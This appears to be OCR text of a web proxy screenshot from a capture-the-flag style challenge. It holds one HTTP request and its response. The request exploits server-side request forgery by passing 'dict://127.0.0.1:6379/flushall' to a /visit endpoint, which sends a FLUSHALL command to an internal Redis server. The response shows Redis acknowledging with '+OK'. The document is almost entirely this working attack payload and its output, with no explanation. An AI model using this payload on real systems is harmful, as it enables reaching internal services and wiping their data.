 请求
美化 Raw Hex
\n
1 GET /visit?url=dict://127.0.0.1:6379/flushall HTTP/1.1
2 Host: a9754039-852b-4073-ad01-1e7992b43ead.47.hnnd.thudart.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
6 Referer: http://a9754039-852b-4073-ad01-1e7992b43ead.47.hnnd.thudart.com/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10
11
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Date: Sun, 05 Jan 2025 13:55:29 GMT
4 Server: Caddy
5 Server: Caddy
6 Server: openresty/1.27.1.1
7 Connection: close
8 Content-Length: 64
9
10 -ERR unknown subcommand 'libcurl'. Try CLIENT HELP.
11 +OK
12 +OK
13
14